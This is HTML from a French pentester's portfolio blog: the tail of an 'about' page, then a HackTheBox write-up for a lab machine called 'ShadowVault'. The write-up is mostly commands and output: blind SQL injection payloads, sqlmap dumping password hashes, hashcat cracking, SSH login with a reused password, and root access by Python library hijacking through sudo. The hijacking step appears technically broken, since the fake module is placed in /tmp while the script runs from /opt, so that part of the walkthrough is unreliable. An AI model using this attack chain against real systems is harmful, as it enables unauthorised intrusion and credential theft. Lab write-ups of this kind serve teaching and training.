class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <!-- Page Header -->
  <section class="page-header container">
    <span class="section-label">À propos</span>
    <h1>Qui suis-je ?</h1>
  </section>

  <!-- About Grid -->
  <section class="container section" style="padding-top:0;">
    <div class="about-grid reveal">
      <div class="about-avatar">👤</div>
      <div class="about-content">
        <h2>Passionné de cybersécurité</h2>
        <p>Salut ! Je suis un passionné de cybersécurité basé en France. Pentester le jour, CTF player la nuit. Ce blog est mon espace pour partager mes recherches, mes writeups, et ma veille technique.</p>

        <p>Mon parcours m'a conduit à explorer de nombreuses facettes de la sécurité informatique : du test d'intrusion web et réseau à l'analyse de malware, en passant par l'OSINT et la réponse à incident. J'aime comprendre comment les choses fonctionnent — et comment elles peuvent être détournées.</p>

        <p>Quand je ne suis pas devant un terminal, vous me trouverez probablement en train de résoudre un challenge CTF, contribuer à des projets open source, ou dévorer un livre sur la threat intelligence.</p>

        <h3 style="margin-top:2rem;margin-bottom:0.5rem;">Certifications</h3>
        <p>OSCP · eWPT · CEH · CompTIA Security+</p>

        <h3 style="margin-top:1.5rem;margin-bottom:0.5rem;">Plateformes CTF</h3>
        <p>HackTheBox (Pro Hacker) · TryHackMe (Top 1%) · Root-Me · PicoCTF</p>
      </div>
    </div>
  </section>

  <!-- Skills -->
  <section class="container section" style="padding-top:0;">
    <span class="section-label">Compétences</span>
    <h2 class="section-title">Domaines d'expertise</h2>

    <div class="skills-grid stagger">
      <div class="skill-card">
        <div class="skill-icon">🔓</div>
        <h4>Pentest Web</h4>
        <p>OWASP Top 10, Burp Suite, SQLi, XSS, SSRF, API testing</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">🌐</div>
        <h4>Pentest Réseau</h4>
        <p>Nmap, Metasploit, Active Directory, pivoting, post-exploitation</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">🔍</div>
        <h4>OSINT</h4>
        <p>Maltego, Shodan, recon passive, géolocalisation, analyse de profils</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">⚙️</div>
        <h4>Reverse Engineering</h4>
        <p>Ghidra, IDA, x64dbg, analyse de malware, unpacking</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">🛡️</div>
        <h4>Blue Team / SOC</h4>
        <p>SIEM (Wazuh, Splunk), Sigma, YARA, threat hunting, IR</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">💻</div>
        <h4>Développement</h4>
        <p>Python, Bash, Go, automatisation de scans, outils custom</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">☁️</div>
        <h4>Cloud Security</h4>
        <p>AWS, Azure, Docker, Kubernetes, misconfigurations</p>
      </div>
      <div class="skill-card">
        <div class="skill-icon">📝</div>
        <h4>Reporting</h4>
        <p>Rédaction de rapports de pentest, CVE, communication technique</p>
      </div>
    </div>
  </section>

  <!-- Timeline / Parcours -->
  <section class="container section" style="padding-top:0;">
    <span class="section-label">Parcours</span>
    <h2 class="section-title">Mon chemin</h2>

    <div style="max-width:640px;margin-top:2rem;" class="stagger">
      <div class="contact-item">
        <div class="icon">🎓</div>
        <div>
          <h4>Master Cybersécurité</h4>
          <p>Formation en sécurité offensive et défensive. Spécialisation pentest et forensics.</p>
        </div>
      </div>
      <div class="contact-item">
        <div class="icon">🏢</div>
        <div>
          <h4>Pentester Junior → Confirmé</h4>
          <p>Missions de pentest web, réseau et Active Directory pour des clients grands comptes.</p>
        </div>
      </div>
      <div class="contact-item">
        <div class="icon">🚀</div>
        <div>
          <h4>Bug Bounty & CTF</h4>
          <p>Participation active à des programmes de bug bounty et compétitions CTF internationales.</p>
        </div>
      </div>
      <div class="contact-item">
        <div class="icon">✍️</div>
        <div>
          <h4>CyberFolio — Ce blog</h4>
          <p>Partage de connaissances, writeups, et veille technique pour la communauté.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>



<file: article-ctf.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Writeup HTB : ShadowVault — CyberFolio</title>
  <meta name="description" content="Résolution complète du challenge HackTheBox ShadowVault. Blind SQLi, extraction de base, privesc via sudo.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <style>.reading-progress-bar{position:fixed;top:var(--nav-height);left:0;height:3px;z-index:1001;background:var(--accent);transition:width 0.1s linear;}</style>
</head>
<body>
  <div class="reading-progress-bar reading-progress" style="width:0%"></div>
  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html" class="active">Blog</a></li><li><a href="projects.html">Projets</a></li><li><a href="about.html">À propos</a></li><li><a href="contact.html">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <section class="article-hero container">
    <span class="card-tag tag-ctf">CTF Writeup</span>
    <h1>Writeup HTB : Exploitation d'une injection SQL aveugle sur "ShadowVault"</h1>
    <div class="article-meta">
      <span>📅 1 Février 2026</span>
      <span>⏱️ 10 min de lecture</span>
      <span>✍️ CyberFolio</span>
    </div>
  </section>

  <article class="article-content">
    <div class="toc">
      <h4>Sommaire</h4>
      <ul>
        <li><a href="#overview">Vue d'ensemble</a></li>
        <li><a href="#recon">1. Reconnaissance</a></li>
        <li><a href="#sqli">2. Injection SQL aveugle</a></li>
        <li><a href="#shell">3. Obtention d'un shell</a></li>
        <li><a href="#privesc">4. Élévation de privilèges</a></li>
        <li><a href="#flags">5. Flags</a></li>
      </ul>
    </div>

    <h2 id="overview">Vue d'ensemble</h2>
    <pre><code># Machine : ShadowVault
# Plateforme : HackTheBox
# Difficulté : Medium
# OS : Linux (Ubuntu 22.04)
# IP : 10.10.11.42
# Techniques : Blind SQLi, SSH, Sudo privesc</code></pre>

    <h2 id="recon">1. Reconnaissance</h2>
    <p>On commence par un scan Nmap classique :</p>
    <pre><code>nmap -sC -sV -oN nmap/initial 10.10.11.42

# PORT     STATE SERVICE VERSION
# 22/tcp   open  ssh     OpenSSH 8.9p1
# 80/tcp   open  http    Apache/2.4.52
# 3306/tcp open  mysql   MySQL 8.0.32 (filtered)</code></pre>

    <p>Le port 80 héberge une application web avec un formulaire de connexion à <code>/login</code> et une fonctionnalité de recherche à <code>/search</code>.</p>

    <pre><code># Fuzzing des répertoires
gobuster dir -u http://10.10.11.42 -w /usr/share/wordlists/dirb/big.txt

# /login  (200)  |  /search (200)  |  /admin (302)  |  /api (200)</code></pre>

    <h2 id="sqli">2. Injection SQL aveugle</h2>
    <p>Le paramètre de recherche est vulnérable à une injection SQL aveugle (boolean-based) :</p>
    <pre><code># Test
GET /search?q=test' AND 1=1-- -   → Résultats normaux
GET /search?q=test' AND 1=2-- -   → Aucun résultat
# → Confirmé : Blind SQLi !

# Extraction avec sqlmap
sqlmap -u "http://10.10.11.42/search?q=test" --dbs --batch
# available databases:
# [*] information_schema
# [*] shadowvault
# [*] mysql

sqlmap -u "http://10.10.11.42/search?q=test" -D shadowvault --tables --batch
# +----------+
# | users    |
# | secrets  |
# | sessions |
# +----------+

sqlmap -u "http://10.10.11.42/search?q=test" -D shadowvault -T users --dump --batch
# +----+----------+----------------------------------+
# | id | username | password                         |
# +----+----------+----------------------------------+
# | 1  | admin    | 5f4dcc3b5aa765d61d8327deb882cf99 |
# | 2  | shadow   | 482c811da5d5b4bc6d497ffa98491e38 |
# +----+----------+----------------------------------+</code></pre>

    <p>On cracke le hash MD5 de l'utilisateur "shadow" :</p>
    <pre><code># hashcat ou CrackStation
echo "482c811da5d5b4bc6d497ffa98491e38" > hash.txt
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt
# → password123</code></pre>

    <h2 id="shell">3. Obtention d'un shell</h2>
    <p>Le mot de passe est réutilisé pour SSH :</p>
    <pre><code>ssh shadow@10.10.11.42
# Password: password123
# → Connecté !

shadow@shadowvault:~$ id
uid=1001(shadow) gid=1001(shadow) groups=1001(shadow)

shadow@shadowvault:~$ cat user.txt
# HTB{bl1nd_sql1_f0r_th3_w1n_****}</code></pre>

    <h2 id="privesc">4. Élévation de privilèges</h2>
    <p>On cherche les permissions sudo :</p>
    <pre><code>shadow@shadowvault:~$ sudo -l
# User shadow may run the following commands:
#     (root) NOPASSWD: /usr/bin/python3 /opt/backup.py

# Examinons le script
shadow@shadowvault:~$ cat /opt/backup.py
import zipfile
import os

def backup():
    with zipfile.ZipFile('/tmp/backup.zip', 'w') as z:
        for f in os.listdir('/var/www/html'):
            z.write(f'/var/www/html/{f}')

backup()

# Le script importe zipfile — on peut faire un Python library hijacking !
shadow@shadowvault:~$ echo 'import os; os.system("/bin/bash")' > /tmp/zipfile.py
shadow@shadowvault:~$ cd /tmp
shadow@shadowvault:/tmp$ sudo /usr/bin/python3 /opt/backup.py

root@shadowvault:/tmp# id
uid=0(root) gid=0(root) groups=0(root)

root@shadowvault:/tmp# cat /root/root.txt
# HTB{pyth0n_l1br4ry_h1j4ck_****}</code></pre>

    <h2 id="flags">5. Récapitulatif</h2>
    <p>Les deux flags ont été récupérés grâce à une chaîne d'exploitation en trois étapes : l'injection SQL aveugle a permis d'extraire des credentials, la réutilisation de mot de passe a donné un accès SSH, et le détournement de bibliothèque Python via sudo a permis l'élévation de privilèges.</p>

    <p>Vulnérabilités exploitées :</p>
    <ul>
      <li><strong>Blind SQL Injection</strong> — Pas de validation des entrées utilisateur</li>
      <li><strong>Mots de passe faibles + MD5</strong> — Hashage obsolète, mot de passe trivial</li>
      <li><strong>Réutilisation de credentials</strong> — Même mot de passe pour l'app web et SSH</li>
      <li><strong>Python Library Hijacking</strong> — Script sudo dans un répertoire writable</li>
    </ul>

    <blockquote>
      🎯 <strong>Leçon</strong> : Toujours vérifier le PYTHONPATH et les permissions des répertoires quand un script Python est exécuté avec sudo. Et utilisez des algorithmes de hashage modernes (bcrypt, argon2).
    </blockquote>

    <div style="margin-top:4rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;">
      <a href="blog.html" class="btn btn-secondary">← Retour au blog</a>
    </div>
  </article>

  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>
